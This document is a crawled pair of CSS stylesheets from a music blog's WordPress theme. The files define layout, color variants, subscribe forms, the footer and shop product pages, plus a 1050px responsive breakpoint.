  font: normal 16px/24px 'Gilmer-Bold', 'Rubik', Helvetica, Arial, sans-serif;
  display: block;
  padding: 12px 0;
  text-decoration: none;
  border-bottom: none;
  
  /* 
  color: #9baeb4; cyan on blue theme */
  }

#content .sidebar li a:hover { 
  color: #00b6fa;
  }

#content .sidebar p { 
  color: #b0c5cc; /* cyan on blue theme */
  color: #a5a500;
  
  
  
  font: 300 14px/22px 'Rubik', Helvetica, Arial, sans-serif;
  font: normal 14px/22px 'Gilmer-Regular', Helvetica, Arial, sans-serif;
  padding: 0 30px 40px;
  }










/******************************************************************************/



#content #comments {
  display: none;
}

  
/*****************************************************************************

.rpbt_shortcode {
	margin: 30px 0 40px;
	padding: 100px 0 0;
	border: 1px solid #d2c819;
} 

.rpbt_shortcode h3 {
	font-size: 25px;
	text-transform: uppercase;
} 
.rpbt_shortcode figure img {
	width: 336px;
}
.rpbt_shortcode figure  {
	width: 336px;
	margin: 0 25px 0 0;
	float: left;
}
*/


/******************************************************************************/ 
#relatedcontent {
    
  margin: 0 auto 10em;
  padding: 40px 0 0 0;
  width: 1100px;
  
  }
  
#relatedcontent article {
  height: 600px;
  
  }

#relatedcontent div {
	max-height: 200px;
	overflow: hidden;
	
  
  }


  

#relatedcontent h3 {
  font: 500 25px/32px 'Rubik', Helvetica, Arial, sans-serif;
  font: normal 25px/32px 'Gilmer-Bold', 'Rubik', Helvetica, Arial, sans-serif;
  margin: .6em 0 .6em;
  }


/*****************************************************************************/
#plugspot, #submithub {
  background: #fafa00;
  background: #fcf04e; /* orange yellow */
  
  border-top: 1px solid #e1e100;
  border-bottom: 1px solid #e1e100;
  padding: 50px 0;
  margin-bottom: 60px;
  clear: both;
  }
#plugspot img, #submithub img {
  width: inherit;
  }
  
/****************************************************************************
Light blue on blue 

#adspot {
  background: #cee8f1;
  border-top: 1px solid #b9d0d8;
  border-bottom: 1px solid #b9d0d8;
  padding: 50px 0;
  margin-bottom: 60px;
  clear: both;
  }
#adspot img {
  width: inherit;
  }*/




/******************************************************************************/
#subscribefield {
  background: #fcf04e;
  margin: 10px 0 200px;
  padding: 100px 0;
  border-top: 1px solid #e1e100;
  border-top: 1px solid #efe985;
  border-bottom: 1px solid #e1e100;
  border-bottom: 1px solid #efe985;
  }
  
#subscribefield h4 {
  margin: 10px 130px 20px 0;
  }
  
#subscribefield form {
  width: 700px;
  margin: 0 auto;
  
  }
#subscribefield label {
  display: none;
  }
#subscribefield input {
  background: #fdf7ae;
  color: #94904f;
  width: 100%;
  height: 50px;
  margin: 0 0 15px;
  -moz-border-radius: 6px;
  border-radius: 6px;
  border:none;
  outline: none;
  padding: 0 5px 0 15px;
  font: 300 14px/26px 'Rubik', Helvetica, Arial, sans-serif;
  font: normal 14px/26px 'Gilmer-Regular', Helvetica, Arial, sans-serif;
  }
#subscribefield input:active, #subscribefield input:focus, #subscribefield input#fname {
  background: #fff;
  color: #66621c;
  }
  
#subscribefield input.email {
  
  }
#subscribefield input.fname, #subscribefield input#subscribe-btn {
  display: none;
  }
  
  
  
#subscribefield input#subscribe-btn, #subscribefield a#submitFaux {
  background: #333;
  color: #fff;
  width: 250px;
  margin-top: 5px;
  font-weight: 500;
  text-transform: uppercase;
  letter-spacing: 1px;
  padding-left: 0;
  }
#subscribefield a#submitFaux {
  display: block;
  text-decoration: none;
  text-align:center;
  height: 50px;
  -moz-border-radius: 6px;
  border-radius: 6px;
  margin-bottom: 15px;
  padding: 12px 0 0;
  font: 500 14px/26px 'Rubik', Helvetica, Arial, sans-serif;
  font: normal 14px/26px 'Gilmer-Bold', 'Rubik', Helvetica, Arial, sans-serif;
  outline: none;
  }
#subscribefield input#subscribe-btn:hover, #subscribefield a#submitFaux:hover {
  background: #FF2496;
  cursor: pointer;
  }
  
  
#subscribefield .mc4wp-response {
  color: #FF2496;
  }
  
  





/******************************************************************************/
#relatedposts {
  background: #fbee5d;
  border: 1px solid #d1c632;
  padding: 60px 0 180px;
  
  }
#relatedposts h4 {
  color: #66621c;
  text-align: center;
  margin-bottom: 60px;
  text-transform: uppercase;
  letter-spacing: 1px;
  }

#relatedposts .relpost-thumb-container {
  width: 1100px;
  margin: 0 auto;
  }
  
  
  
#relatedposts a.relpost-block-single {
	width: 336px;
  
    padding: 0; 
	margin: 0; 
    padding-right: 22px; 
    margin-right: 23px;  /* margin steals from width but padding doesn't ie: 358px - 23 = 335 */
    width: 358px;
	
	border: none; 
	border-right: 1px solid #d2c819 !important; /* orange yellow design */
    
    height: 370px;
    margin-bottom: 60px;
	overflow: hidden;
	
  }
#relatedposts a.relpost-block-single:nth-of-type(3n+3){
    margin-right: 0;
    padding-right: 0;
    width: 336px;
    border-right: none !important; 
}

#relatedposts .relpost-block-single-image {
	
  }
  
#relatedposts a.relpost-block-single {
  text-decoration: none;
 
  }
#relatedposts .relpost-block-single-text {
  font: 500 24px/34px 'Rubik', Helvetica, Arial, sans-serif;
  font: normal 24px/34px 'Gilmer-Bold', 'Rubik', Helvetica, Arial, sans-serif !important;
  text-align: left !important;
  }










/******************************************************************************/
footer {
  font: 13px/20px Helvetica, Arial, sans-serif;
  background: #333;
  color: #777;
  padding: 110px 0 140px;
  
  }
footer h3 {
  color: #ccc;
  font-size: 18px;
  letter-spacing: 3px;
  letter-spacing: .1em;
  text-transform: uppercase;
  margin: 0 0 20px;
  }  
  
footer a:link, footer a:visited {
  color: #fff;
  text-decoration: none;
  opacity: 0.35;
  transition: opacity .25s ease-in-out;
  -moz-transition: opacity .25s ease-in-out;
  -webkit-transition: opacity .25s ease-in-out;
  } 
footer a:hover, footer a:active {
  opacity: 0.8;
  }
  
  
  
  
  
  
footer .main {
  width: 1100px;
  margin: 0 auto;
  }
  
  
  footer .mailinglist {
  display: none;
  }
  
  
  
footer .mailinglist {
  width: 400px; /* originally 550px */
  margin-right: 150px;
  float: left;
  }
footer .mailinglist p {
  line-height: 1.6em;
  margin: 40px 0 0;
  }
footer .mailinglist .mc_required, footer .mailinglist #mc_mv_FNAME, footer .mailinglist #mc_mv_LNAME, footer .mailinglist label, #mc-indicates-required, #mc_display_rewards {
  display: none;
  }  
footer .mailinglist input {
  background: #555;
  border: none;
  border-left: 2px solid #333;
  outline: none;
  width: 320px; 
  padding: 0 0 0 10px;
  margin-left: -2px;
  margin-left: 0;
  height: 40px;
  float: left;
  font-size: 18px;
  color: #444;
  -moz-border-radius: 6px 0 0 6px;
  border-radius: 6px 0 0 6px;
  }
footer .mailinglist input:focus, footer .mailinglist input:hover {
  background: #ccc;
  outline: none;
  }
footer .mailinglist input#mc_signup_submit {
  background: #FF2496 url("../gui/maillinglist_join.png") no-repeat center center;
  background: #f9c url("../gui/maillinglist_join.png") no-repeat center center;
  background: #65314c url("../gui/maillinglist_join.png") no-repeat center center;
  
  width: 80px;
  -moz-border-radius: 0 6px 6px 0;
  border-radius: 0 6px 6px 0;
  
  font-size: 1px;
  text-indent: -9999px;
  }
footer .mailinglist input#mc_signup_submit:hover {
  cursor: pointer;
  background: #FF2496 url("../gui/maillinglist_join.png") no-repeat center center;
  }



footer .social, footer .tnlf {
  width: 225px;
  float: left;
  }
footer .social ul, footer .tnlf ul {
  list-style: none;
  }
footer .social ul li, footer .tnlf ul li {
  padding: 0 0 12px 0;
  }
footer .social ul li a, footer .tnlf ul li a {
  padding: 0 0 12px 0;
  }



footer #copyright {
  clear: both;
  padding-top: 90px;
  }


/*********************************************
 Bright Yellow design
 *********************************************/
 
#content .sidebar li { 

  border-bottom: 1px solid #ff3 !important;
  border-bottom: 1px solid #b9d0d8 !important; /* blue on blue design */
  border-bottom: 1px solid #efe985 !important; /* pale yellow design */
  border-bottom: 1px solid #f2f200 !important; /* bright yellow design */
  
  } 
#content .sidebar h3 { 
  border-bottom: 1px solid #b0c5cc; /* blue on blue design */
  border-left: 1px solid #efe985; /* pale yellow design */
  border-bottom: 1px solid #f2f200; /* bright yellow design */
  
  
  } 
  
  body {
  background: #ff0;
  }
  
/*********************************************
 Black and yellow fade
 *********************************************/
 
#content .sidebar {
  background: #f2f281; /* Black and yellow fade */
  }
#content .sidebar li { 
  border-bottom: 1px solid #cccc67 !important; /* Black and yellow fade */
  
  } 
#content .sidebar h3 { 
  border-left: none; /* pale yellow design */
  border-bottom: 1px solid #cccc67; /*  Black and yellow fade */
  } 
  
body {
  background: #ff8;
  color: #474721;
  color: #343417;
  }
header {
  background: #111;
  }

h4 a:hover, h4 a:active {
	border-bottom: 2px solid #7fdac1;
  } 
#content h2 a:hover, #content h2 a:active {
	border-bottom: 2px solid #7fdac1;
  } 
  
  
/*********************************************
 orange yellow fade
 *********************************************/
  
body {
  background: #fff55d; /* orange yellow design */
}
#content .sidebar {
	background: #fcf04e;
}





  
/*********************************************
 Product page
 *********************************************/
 
 
 /** ORIGINAL CODE BLOCK
 
.page-id-41143 {
  
  }
  
body.page-id-41143 #content article {
  width: 724px;
  margin: 0 auto;
  float: none;
  }

.page-id-41143 #content h1 {
  display: none;
  }
  
.page-id-41143 .sidebar {
  display: none;  
  }
.page-id-41143 form#wp-asp-search-form {
  display: none;
  }
  
.page-id-41143 .wp-asp-members-list {
  border: 1px #900 dashed;
  }
 
 
 */
 
  
.page-id-41143  {
  
  }
  
.page-id-41143 #content h1 {
  text-align: center;
  display: none;
  }

body.page-id-42867 #content article,
body.page-id-42883 #content article,
body.page-id-41143 #content article, 
body.single-asp-products #content article {
  width: 100% !important;
  margin: 0 auto;
  float: none;
  
  }
  
  
.page-id-42867 .sidebar, /* blue vinyl page ID */
.page-id-42883 .sidebar, /* yellow vinyl page ID */
.page-id-41143 .sidebar,
.page-id-41143 form#wp-asp-search-form,
.single-asp-products .sidebar,
.single-asp-products #content .entry-meta,
.single-asp-products #content h3 {
  display: none;  
  }
  
 
/*
.page-id-41143 dl.product-list {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    grid-gap: 10px;
}
*/
  
.page-id-41143 #content ul {
	margin: 0;
  }

.page-id-41143 ul.product-list {
    list-style: none;
	
}
.page-id-41143 ul.product-list li {
    width: 47%;
	margin-right: 6%;
	float: left;
}
.page-id-41143 ul.product-list li:nth-child(2n) {
	margin-right: 0;
	margin-top: 200px;
	margin-bottom: 50px;
}
 
 
.page-id-41143 ul.product-list li a {
    text-decoration: none;
}
.page-id-41143 ul.product-list li h4 {
  margin: 0;
}
.page-id-41143 ul.product-list li dd.price h4 {
  color: #b2aa49;
}
 
  
  
 /** PRODUCT DETAIL PAGE **/ 
 
.single-asp-products {
	
	 
 }
  
.single-asp-products .asp_post_item {
  width: 100%;
  margin-top: 50px;
  }
  
.single-asp-products .asp_post_item button.asp-buy-btn {
  background: #333;
  border: none;
  color: #eee;
  padding: 10px 25px;
  font-size: 16px;
  outline: none;
  
  }
    
.single-asp-products .asp_post_item button.asp-buy-btn:hover {
  background: #00b6fa;
  
  }
  
  
  
  
  /* added for the single product shop pages */

body.page-id-42867 article h1, /* blue vinyl page ID */
body.page-id-42883 article h1 /* yellow vinyl page ID */ 
  {
  display: none;
}
  
  
  
body.page-id-42867 article ul, body.page-id-42867 article dl,
body.page-id-42883 article ul, body.page-id-42883 article dl
 {
  float: left;
	width: 50%;
	
}

body.page-id-42867 article dl,
body.page-id-42883 article dl {
  width: 45%;
  margin-left: 5%;
}
body.page-id-42867 article ul,
body.page-id-42883 article ul {
	list-style:none;
	margin: 0 !important;
	padding: 0;
	
  width: 50%;
}
body.page-id-42867 article ul li,
body.page-id-42883 article ul li {
  margin: 0 0 50px;
  }
  
body.page-id-42867 article ul li img,
body.page-id-42883 article ul li img  {
  width: 100% !important;
  }
  

body.page-id-42867 article dl dd.price,
body.page-id-42883 article dl dd.price {
  font: normal 18px/18px 'Gilmer-Regular', 'Rubik', Helvetica, Arial, sans-serif;
  color: #F39;
  margin: 18px 0 30px;
  }
body.page-id-42867 article dl dd.price span,
body.page-id-42883 article dl dd.price span {
  font: normal 9px/4px 'Gilmer-Regular', 'Rubik', Helvetica, Arial, sans-serif;
  background: #F39;
  letter-spacing: 1px;
  color: #fff;
  border-radius: 2px;
  vertical-align: middle;
  padding: 1px 5px 2px;
  }
body.page-id-42867 article dl dd.price del,
body.page-id-42883 article dl dd.price del {
  color: #b2aa49;
  color: #777;
  }
  
body.page-id-42867 article div.shopify-buy-frame,
body.page-id-42883 article div.shopify-buy-frame {
  margin: 20px 0 0;
  
  }  
  
  
 /**/ 
  
  
  
  
/* float version of layout     */
.single-asp-products .asp_post_thumbnail {
  width: 60%;
  margin-right: 5%;
  float: left;
  } 
 
 /* centered version of layout
 .single-asp-products .asp_post_thumbnail {
  border: 4px dotted #00b6fa;
  width: 70%;
  margin: 0 auto;
  } 
  */
  
  
  
  


  
/*************************************************************************************************************************************
 SHOP page
 *************************************************************************************************************************************/
 
.page-id-41377 #content h1, 
.page-id-41394 #content h1 {
  text-align: center;
  display: none;
  }

body.page-id-41377 #content article, body.single-asp-products #content article,
body.page-id-41394 #content article {
  width: 100% !important;
  margin: 0 auto;
  float: none;
  
  }
  
  
.page-id-41377 .sidebar,
.page-id-41394 .sidebar,

.page-id-41377 form#wp-asp-search-form,
.single-asp-products .sidebar,
.single-asp-products #content .entry-meta,
.single-asp-products #content h3 {
  display: none;  
  }
 
 
 
 
 
 
 
 
.page-id-41377 #shopheader,
.page-id-41394 #shopheader {
  background: #444;
  height: 70vh;
  margin: 0;
  padding: 0;
  background: #222 url("../gui/TNLF-TYA-images.jpg");
  background-size: contain;
 
  }
.page-id-41377 #shopheader h2,
.page-id-41394 #shopheader h2 {
  color: #fff;
  font: normal 96px/96px 'Gilmer-Bold', 'Rubik', Helvetica, Arial, sans-serif;
  width: 50%;
  margin:  0 auto;
  padding: 130px 0 0 0;
  width: 1100px;
  }






 
 
.page-id-41377 #purchasearea div, .page-id-41377 #purchasearea dl,
.page-id-41394 #purchasearea div, .page-id-41394 #purchasearea dl {
  float: left;
  }
  
  
 
.page-id-41377 #purchasearea div,
.page-id-41394 #purchasearea div {
  width: 60%;
  }
  
.page-id-41377 #purchasearea dl,
.page-id-41394 #purchasearea dl {
  width: 30%;
  margin-left: 6%;
  }
  
.page-id-41377 #purchasearea dl dd.price,
.page-id-41394 #purchasearea dl dd.price {
  font: normal 18px/18px 'Gilmer-Regular', 'Rubik', Helvetica, Arial, sans-serif;
  color: #F39;
  margin: 10px 0 30px;
  }
.page-id-41377 #purchasearea dl dd.price span,
.page-id-41394 #purchasearea dl dd.price span {
  font: normal 9px/4px 'Gilmer-Regular', 'Rubik', Helvetica, Arial, sans-serif;
  background: #F39;
  letter-spacing: 1px;
  color: #fff;
  border-radius: 2px;
  vertical-align: middle;
  padding: 1px 5px 2px;
  }
.page-id-41377 #purchasearea dl dd.price del,
.page-id-41394 #purchasearea dl dd.price del {
  color: #b2aa49;
  }
  
.page-id-41377 #product-component-1599408997156,
.page-id-41394 #product-component-1599408997156 {
  margin: 20px 0 0;
  
  }
    

--- FILE ---
content_type: text/css
request_url: https://thenewlofi.com/wp-content/themes/cmylofi_v03/css/1050.css
body_size: 321
content:
/***************************************
  1050 breakpoint
***************************************/



header dl {
  width: 964px;
  
  }


/*****************************************************************************/



#content, #results, nav, footer .main, dl.pagination, #resultshead h2 {
  width: 964px;
  
  
}
nav dl {
  padding-right: 15px;
  margin-right: 16px; /* padding is included in the width, but margin isn't  */
  width: 233px;
  }
  
nav dl:last-child {
  width: 217px;
  }




/*****************************************************************************/
footer .mailinglist {
  width: 370px; /* originally 482px */
  margin-right: 112px;
  }
footer .mailinglist input {
  width: 290px; 
  }
footer .social, footer .tnlf {
  width: 241px;
  }
 
 
/*****************************************************************************/
 #content_radar3 article {
    padding-right: 15px;
    margin-right: 16px; /* padding is included in the width, but margin isn't  */
    width: 316px;
}
#content_radar3 article:nth-of-type(3n+3){
    width: 300px;
}

 
 
 


#content_stories4 article, #content_musicnews article, #results article {
    padding-right: 15px;
    margin-right: 16px; /* padding is included in the width, but margin isn't  */
    width: 233px;
 
}
#content_stories4 article:nth-of-type(4n+4), #content_musicnews article:nth-of-type(4n+4), #results article:nth-of-type(4n+4){
    width: 217px;
}
#content_stories4 article figure, #content_musicnews article figure  {
   height: 170px;
}





    



/******************************************************************************/

#search {
  width: 964px;
  margin-left: -482px;  
  }
#search input {
  width: 914px; 
  }
  
.featuredtitle h3 {
  width: 964px;
  padding-right: 250px;
  
}

/******************************************************************************/
/*
640 / 20  / 304
  */
  
body.single #content article p img {
  width: 640px;
  }
body.single #content h3 {
  padding-right: 25px;
  width: 640px;
  }

body.single #content article {
  width: 640px;
  }

body.single #content .sidebar {
  width: 304px; 
  margin: 0 0 0 20px;
  }

/******************************************************************************/

/******************************************************************************/

/******************************************************************************/

/******************************************************************************/

/******************************************************************************/


